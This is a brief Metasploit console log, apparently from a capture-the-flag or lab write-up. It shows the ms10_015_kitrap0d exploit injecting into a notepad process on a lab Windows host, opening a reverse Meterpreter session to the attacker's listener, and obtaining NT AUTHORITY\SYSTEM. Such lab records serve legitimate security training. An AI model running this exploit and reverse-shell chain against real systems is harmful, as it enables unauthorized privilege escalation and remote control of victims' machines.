 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.24:4445
[*] Launching notepad to host the exploit...
[+] Process 2508 launched.
[*] Reflectively injecting the exploit DLL into 2508...
[*] Injecting exploit into 2508 ...
[*] Exploit injected. Injecting payload into 2508...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.24:4445 -> 10.10.10.5:49158) at 2019-
08-11 16:56:56 -0400
we are in system
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >